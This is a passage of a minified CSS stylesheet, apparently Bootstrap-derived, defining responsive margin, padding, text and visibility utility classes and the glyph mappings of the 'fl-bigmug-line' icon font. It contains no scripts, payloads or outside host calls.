auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0{margin-top:0!important}.mr-sm-0{margin-right:0!important}.mb-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.mx-sm-0{margin-right:0!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1{margin-top:.25rem!important}.mr-sm-1{margin-right:.25rem!important}.mb-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.mx-sm-1{margin-right:.25rem!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2{margin-top:.5rem!important}.mr-sm-2{margin-right:.5rem!important}.mb-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.mx-sm-2{margin-right:.5rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3{margin-top:1rem!important}.mr-sm-3{margin-right:1rem!important}.mb-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.mx-sm-3{margin-right:1rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4{margin-top:1.5rem!important}.mr-sm-4{margin-right:1.5rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.mx-sm-4{margin-right:1.5rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5{margin-top:3rem!important}.mr-sm-5{margin-right:3rem!important}.mb-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.mx-sm-5{margin-right:3rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0{padding-top:0!important}.pr-sm-0{padding-right:0!important}.pb-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.px-sm-0{padding-right:0!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1{padding-top:.25rem!important}.pr-sm-1{padding-right:.25rem!important}.pb-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.px-sm-1{padding-right:.25rem!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2{padding-top:.5rem!important}.pr-sm-2{padding-right:.5rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.px-sm-2{padding-right:.5rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3{padding-top:1rem!important}.pr-sm-3{padding-right:1rem!important}.pb-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.px-sm-3{padding-right:1rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4{padding-top:1.5rem!important}.pr-sm-4{padding-right:1.5rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.px-sm-4{padding-right:1.5rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5{padding-top:3rem!important}.pr-sm-5{padding-right:3rem!important}.pb-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.px-sm-5{padding-right:3rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto{margin-top:auto!important}.mr-sm-auto{margin-right:auto!important}.mb-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}.mx-sm-auto{margin-right:auto!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0{margin-top:0!important}.mr-md-0{margin-right:0!important}.mb-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.mx-md-0{margin-right:0!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.m-md-1{margin:.25rem!important}.mt-md-1{margin-top:.25rem!important}.mr-md-1{margin-right:.25rem!important}.mb-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.mx-md-1{margin-right:.25rem!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2{margin-top:.5rem!important}.mr-md-2{margin-right:.5rem!important}.mb-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.mx-md-2{margin-right:.5rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3{margin-top:1rem!important}.mr-md-3{margin-right:1rem!important}.mb-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.mx-md-3{margin-right:1rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4{margin-top:1.5rem!important}.mr-md-4{margin-right:1.5rem!important}.mb-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.mx-md-4{margin-right:1.5rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5{margin-top:3rem!important}.mr-md-5{margin-right:3rem!important}.mb-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.mx-md-5{margin-right:3rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-md-0{padding:0!important}.pt-md-0{padding-top:0!important}.pr-md-0{padding-right:0!important}.pb-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.px-md-0{padding-right:0!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.p-md-1{padding:.25rem!important}.pt-md-1{padding-top:.25rem!important}.pr-md-1{padding-right:.25rem!important}.pb-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.px-md-1{padding-right:.25rem!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2{padding-top:.5rem!important}.pr-md-2{padding-right:.5rem!important}.pb-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.px-md-2{padding-right:.5rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3{padding-top:1rem!important}.pr-md-3{padding-right:1rem!important}.pb-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.px-md-3{padding-right:1rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4{padding-top:1.5rem!important}.pr-md-4{padding-right:1.5rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.px-md-4{padding-right:1.5rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5{padding-top:3rem!important}.pr-md-5{padding-right:3rem!important}.pb-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.px-md-5{padding-right:3rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto{margin-top:auto!important}.mr-md-auto{margin-right:auto!important}.mb-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}.mx-md-auto{margin-right:auto!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0{margin-top:0!important}.mr-lg-0{margin-right:0!important}.mb-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.mx-lg-0{margin-right:0!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1{margin-top:.25rem!important}.mr-lg-1{margin-right:.25rem!important}.mb-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.mx-lg-1{margin-right:.25rem!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2{margin-top:.5rem!important}.mr-lg-2{margin-right:.5rem!important}.mb-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.mx-lg-2{margin-right:.5rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3{margin-top:1rem!important}.mr-lg-3{margin-right:1rem!important}.mb-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.mx-lg-3{margin-right:1rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4{margin-top:1.5rem!important}.mr-lg-4{margin-right:1.5rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.mx-lg-4{margin-right:1.5rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5{margin-top:3rem!important}.mr-lg-5{margin-right:3rem!important}.mb-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.mx-lg-5{margin-right:3rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0{padding-top:0!important}.pr-lg-0{padding-right:0!important}.pb-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.px-lg-0{padding-right:0!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1{padding-top:.25rem!important}.pr-lg-1{padding-right:.25rem!important}.pb-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.px-lg-1{padding-right:.25rem!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2{padding-top:.5rem!important}.pr-lg-2{padding-right:.5rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.px-lg-2{padding-right:.5rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3{padding-top:1rem!important}.pr-lg-3{padding-right:1rem!important}.pb-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.px-lg-3{padding-right:1rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4{padding-top:1.5rem!important}.pr-lg-4{padding-right:1.5rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.px-lg-4{padding-right:1.5rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5{padding-top:3rem!important}.pr-lg-5{padding-right:3rem!important}.pb-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.px-lg-5{padding-right:3rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto{margin-top:auto!important}.mr-lg-auto{margin-right:auto!important}.mb-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}.mx-lg-auto{margin-right:auto!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0{margin-top:0!important}.mr-xl-0{margin-right:0!important}.mb-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.mx-xl-0{margin-right:0!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1{margin-top:.25rem!important}.mr-xl-1{margin-right:.25rem!important}.mb-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.mx-xl-1{margin-right:.25rem!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2{margin-top:.5rem!important}.mr-xl-2{margin-right:.5rem!important}.mb-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.mx-xl-2{margin-right:.5rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3{margin-top:1rem!important}.mr-xl-3{margin-right:1rem!important}.mb-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.mx-xl-3{margin-right:1rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4{margin-top:1.5rem!important}.mr-xl-4{margin-right:1.5rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.mx-xl-4{margin-right:1.5rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5{margin-top:3rem!important}.mr-xl-5{margin-right:3rem!important}.mb-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.mx-xl-5{margin-right:3rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0{padding-top:0!important}.pr-xl-0{padding-right:0!important}.pb-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.px-xl-0{padding-right:0!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1{padding-top:.25rem!important}.pr-xl-1{padding-right:.25rem!important}.pb-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.px-xl-1{padding-right:.25rem!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2{padding-top:.5rem!important}.pr-xl-2{padding-right:.5rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.px-xl-2{padding-right:.5rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3{padding-top:1rem!important}.pr-xl-3{padding-right:1rem!important}.pb-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.px-xl-3{padding-right:1rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4{padding-top:1.5rem!important}.pr-xl-4{padding-right:1.5rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.px-xl-4{padding-right:1.5rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5{padding-top:3rem!important}.pr-xl-5{padding-right:3rem!important}.pb-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.px-xl-5{padding-right:3rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto{margin-top:auto!important}.mr-xl-auto{margin-right:auto!important}.mb-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}.mx-xl-auto{margin-right:auto!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#bdbdbd!important}a.text-muted:focus,a.text-muted:hover{color:#a4a4a4!important}.text-primary{color:#fe9f38!important}a.text-primary:focus,a.text-primary:hover{color:#fe8705!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#102747!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#07101d!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:fl-bigmug-line;src:url(../css/75e31c5a75a47abb97c06b128fb11c8f.eot);src:url(../css/75e31c5a75a47abb97c06b128fb11c8f.eot#iefix) format("embedded-opentype"),url(../css/aacdd360f205807c20cdb5afbef8b6ce.woff) format("woff"),url(../css/f80ecac1df63902ef472a0a6c0490581.ttf) format("truetype"),url(../css/12f2e232c96864658c7ec10769ab589c.svg) format("svg");font-weight:400;font-style:normal}.fl-bigmug-line-ico,[class*=" fl-bigmug-line-"]:after,[class*=" fl-bigmug-line-"]:before,[class^=fl-bigmug-line-]:after,[class^=fl-bigmug-line-]:before{font-family:fl-bigmug-line;font-size:inherit;font-weight:400;font-style:normal}.fl-bigmug-line-add137:before{content:"\E000"}.fl-bigmug-line-add139:before{content:"\E001"}.fl-bigmug-line-add149:before{content:"\E002"}.fl-bigmug-line-airplane86:before{content:"\E003"}.fl-bigmug-line-alarm31:before{content:"\E004"}.fl-bigmug-line-arrow592:before{content:"\E005"}.fl-bigmug-line-attach8:before{content:"\E006"}.fl-bigmug-line-attachment15:before{content:"\E007"}.fl-bigmug-line-audio46:before{content:"\E008"}.fl-bigmug-line-back44:before{content:"\E009"}.fl-bigmug-line-back46:before{content:"\E00A"}.fl-bigmug-line-big104:before{content:"\E00B"}.fl-bigmug-line-book188:before{content:"\E00C"}.fl-bigmug-line-bookmark28:before{content:"\E00D"}.fl-bigmug-line-bottle34:before{content:"\E00E"}.fl-bigmug-line-button5:before{content:"\E00F"}.fl-bigmug-line-buttons5:before{content:"\E010"}.fl-bigmug-line-cellphone55:before{content:"\E011"}.fl-bigmug-line-cellular9:before{content:"\E012"}.fl-bigmug-line-center10:before{content:"\E013"}.fl-bigmug-line-chat51:before{content:"\E014"}.fl-bigmug-line-chat55:before{content:"\E015"}.fl-bigmug-line-checkmark14:before{content:"\E016"}.fl-bigmug-line-checkmark15:before{content:"\E017"}.fl-bigmug-line-checkmark16:before{content:"\E018"}.fl-bigmug-line-circular220:before{content:"\E019"}.fl-bigmug-line-circular224:before{content:"\E01A"}.fl-bigmug-line-circular228:before{content:"\E01B"}.fl-bigmug-line-circular229:before{content:"\E01C"}.fl-bigmug-line-clipboard68:before{content:"\E01D"}.fl-bigmug-line-close42:before{content:"\E01E"}.fl-bigmug-line-cloud255:before{content:"\E01F"}.fl-bigmug-line-cloud260:before{content:"\E020"}.fl-bigmug-line-cocktail26:before{content:"\E021"}.fl-bigmug-line-code30:before{content:"\E022"}.fl-bigmug-line-collapse5:before{content:"\E023"}.fl-bigmug-line-comment45:before{content:"\E024"}.fl-bigmug-line-compass80:before{content:"\E025"}.fl-bigmug-line-contract5:before{content:"\E026"}.fl-bigmug-line-copy23:before{content:"\E027"}.fl-bigmug-line-crescent23:before{content:"\E028"}.fl-bigmug-line-cropping1:before{content:"\E029"}.fl-bigmug-line-cross81:before{content:"\E02A"}.fl-bigmug-line-cross83:before{content:"\E02B"}.fl-bigmug-line-cube29:before{content:"\E02C"}.fl-bigmug-line-double97:before{content:"\E02D"}.fl-bigmug-line-double98:before{content:"\E02E"}.fl-bigmug-line-double99:before{content:"\E02F"}.fl-bigmug-line-down55:before{content:"\E030"}.fl-bigmug-line-down56:before{content:"\E031"}.fl-bigmug-line-down58:before{content:"\E032"}.fl-bigmug-line-down59:before{content:"\E033"}.fl-bigmug-line-down64:before{content:"\E034"}.fl-bigmug-line-download136:before{content:"\E035"}.fl-bigmug-line-download142:before{content:"\E036"}.fl-bigmug-line-download146:before{content:"\E037"}.fl-bigmug-line-download147:before{content:"\E038"}.fl-bigmug-line-download148:before{content:"\E039"}.fl-bigmug-line-electrical17:before{content:"\E03A"}.fl-bigmug-line-electronic57:before{content:"\E03B"}.fl-bigmug-line-email64:before{content:"\E03C"}.fl-bigmug-line-email67:before{content:"\E03D"}.fl-bigmug-line-equalization3:before{content:"\E03E"}.fl-bigmug-line-equalizer26:before{content:"\E03F"}.fl-bigmug-line-event6:before{content:"\E040"}.fl-bigmug-line-expand25:before{content:"\E041"}.fl-bigmug-line-expanding2:before{content:"\E042"}.fl-bigmug-line-fast33:before{content:"\E043"}.fl-bigmug-line-favourites5:before{content:"\E044"}.fl-bigmug-line-file68:before{content:"\E045"}.fl-bigmug-line-file69:before{content:"\E046"}.fl-bigmug-line-film57:before{content:"\E047"}.fl-bigmug-line-flag53:before{content:"\E048"}.fl-bigmug-line-fog10:before{content:"\E049"}.fl-bigmug-line-foggy3:before{content:"\E04A"}.fl-bigmug-line-folder173:before{content:"\E04B"}.fl-bigmug-line-fork34:before{content:"\E04C"}.fl-bigmug-line-four87:before{content:"\E04D"}.fl-bigmug-line-full40:before{content:"\E04E"}.fl-bigmug-line-games32:before{content:"\E04F"}.fl-bigmug-line-gear30:before{content:"\E050"}.fl-bigmug-line-giftbox54:before{content:"\E051"}.fl-bigmug-line-graphical8:before{content:"\E052"}.fl-bigmug-line-headphones32:before{content:"\E053"}.fl-bigmug-line-hot67:before{content:"\E054"}.fl-bigmug-line-images21:before{content:"\E055"}.fl-bigmug-line-ink12:before{content:"\E056"}.fl-bigmug-line-label25:before{content:"\E057"}.fl-bigmug-line-left144:before{content:"\E058"}.fl-bigmug-line-left145:before{content:"\E059"}.fl-bigmug-line-left146:before{content:"\E05A"}.fl-bigmug-line-left148:before{content:"\E05B"}.fl-bigmug-line-left152:before{content:"\E05C"}.fl-bigmug-line-left153:before{content:"\E05D"}.fl-bigmug-line-left158:before{content:"\E05E"}.fl-bigmug-line-left159:before{content:"\E05F"}.fl-bigmug-line-like51:before{content:"\E060"}.fl-bigmug-line-link52:before{content:"\E061"}.fl-bigmug-line-list63:before{content:"\E062"}.fl-bigmug-line-list65:before{content:"\E063"}.fl-bigmug-line-lock64:before{content:"\E064"}.fl-bigmug-line-login12:before{content:"\E065"}.fl-bigmug-line-login9:before{content:"\E066"}.fl-bigmug-line-map87:before{content:"\E067"}.fl-bigmug-line-megaphone11:before{content:"\E068"}.fl-bigmug-line-men25:before{content:"\E069"}.fl-bigmug-line-menu40:before{content:"\E06A"}.fl-bigmug-line-menu41:before{content:"\E06B"}.fl-bigmug-line-microphone76:before{content:"\E06C"}.fl-bigmug-line-microphone77:before{content:"\E06D"}.fl-bigmug-line-minus79:before{content:"\E06E"}.fl-bigmug-line-minus80:before{content:"\E06F"}.fl-bigmug-line-minus83:before{content:"\E070"}.fl-bigmug-line-minus86:before{content:"\E071"}.fl-bigmug-line-monitor74:before{content:"\E072"}.fl-bigmug-line-music218:before{content:"\E073"}.fl-bigmug-line-music219:before{content:"\E074"}.fl-bigmug-line-music221:before{content:"\E075"}.fl-bigmug-line-musical100:before{content:"\E076"}.fl-bigmug-line-musical98:before{content:"\E077"}.fl-bigmug-line-mute34:before{content:"\E078"}.fl-bigmug-line-new83:before{content:"\E079"}.fl-bigmug-line-nine16:before{content:"\E07A"}.fl-bigmug-line-note35:before{content:"\E07B"}.fl-bigmug-line-notebook41:before{content:"\E07C"}.fl-bigmug-line-notification4:before{content:"\E07D"}.fl-bigmug-line-notification5:before{content:"\E07E"}.fl-bigmug-line-opened25:before{content:"\E07F"}.fl-bigmug-line-oval34:before{content:"\E080"}.fl-bigmug-line-paintbrush9:before{content:"\E081"}.fl-bigmug-line-paper122:before{content:"\E082"}.fl-bigmug-line-pause37:before{content:"\E083"}.fl-bigmug-line-pencil85:before{content:"\E084"}.fl-bigmug-line-phone351:before{content:"\E085"}.fl-bigmug-line-photo181:before{content:"\E086"}.fl-bigmug-line-pin42:before{content:"\E087"}.fl-bigmug-line-planetary2:before{content:"\E088"}.fl-bigmug-line-play83:before{content:"\E089"}.fl-bigmug-line-portfolio23:before{content:"\E08A"}.fl-bigmug-line-print34:before{content:"\E08B"}.fl-bigmug-line-radio46:before{content:"\E08C"}.fl-bigmug-line-rain30:before{content:"\E08D"}.fl-bigmug-line-rectangular78:before{content:"\E08E"}.fl-bigmug-line-recycling10:before{content:"\E08F"}.fl-bigmug-line-rewind37:before{content:"\E090"}.fl-bigmug-line-right139:before{content:"\E091"}.fl-bigmug-line-right141:before{content:"\E092"}.fl-bigmug-line-right142:before{content:"\E093"}.fl-bigmug-line-right144:before{content:"\E094"}.fl-bigmug-line-right148:before{content:"\E095"}.fl-bigmug-line-right153:before{content:"\E096"}.fl-bigmug-line-right154:before{content:"\E097"}.fl-bigmug-line-right156:before{content:"\E098"}.fl-bigmug-line-rounded51:before{content:"\E099"}.fl-bigmug-line-sand14:before{content:"\E09A"}.fl-bigmug-line-save15:before{content:"\E09B"}.fl-bigmug-line-search74:before{content:"\E09C"}.fl-bigmug-line-search78:before{content:"\E09D"}.fl-bigmug-line-share27:before{content:"\E09E"}.fl-bigmug-line-shopping198:before{content:"\E09F"}.fl-bigmug-line-shopping199:before{content:"\E0A0"}.fl-bigmug-line-shopping202:before{content:"\E0A1"}.fl-bigmug-line-shopping204:before{content:"\E0A2"}.fl-bigmug-line-shuffle17:before{content:"\E0A3"}.fl-bigmug-line-sort47:before{content:"\E0A4"}.fl-bigmug-line-sort48:before{content:"\E0A5"}.fl-bigmug-line-speaker75:before{content:"\E0A6"}.fl-bigmug-line-speaker80:before{content:"\E0A7"}.fl-bigmug-line-speaker81:before{content:"\E0A8"}.fl-bigmug-line-speaker86:before{content:"\E0A9"}.fl-bigmug-line-speaker87:before{content:"\E0AA"}.fl-bigmug-line-speech96:before{content:"\E0AB"}.fl-bigmug-line-square152:before{content:"\E0AC"}.fl-bigmug-line-square156:before{content:"\E0AD"}.fl-bigmug-line-square160:before{content:"\E0AE"}.fl-bigmug-line-store10:before{content:"\E0AF"}.fl-bigmug-line-sun81:before{content:"\E0B0"}.fl-bigmug-line-sunrise3:before{content:"\E0B1"}.fl-bigmug-line-switch23:before{content:"\E0B2"}.fl-bigmug-line-switch24:before{content:"\E0B3"}.fl-bigmug-line-tag47:before{content:"\E0B4"}.fl-bigmug-line-television20:before{content:"\E0B5"}.fl-bigmug-line-text108:before{content:"\E0B6"}.fl-bigmug-line-text109:before{content:"\E0B7"}.fl-bigmug-line-three142:before{content:"\E0B8"}.fl-bigmug-line-timer35:before{content:"\E0B9"}.fl-bigmug-line-tool16:before{content:"\E0BA"}.fl-bigmug-line-triangle33:before{content:"\E0BB"}.fl-bigmug-line-trophy55:before{content:"\E0BC"}.fl-bigmug-line-two311:before{content:"\E0BD"}.fl-bigmug-line-two316:before{content:"\E0BE"}.fl-bigmug-line-two317:before{content:"\E0BF"}.fl-bigmug-line-two319:before{content:"\E0C0"}.fl-bigmug-line-two323:before{content:"\E0C1"}.fl-bigmug-line-unlocked27:before{content:"\E0C2"}.fl-bigmug-line-up100:before{content:"\E0C3"}.fl-bigmug-line-up102:before{content:"\E0C4"}.fl-bigmug-line-up103:before{content:"\E0C5"}.fl-bigmug-line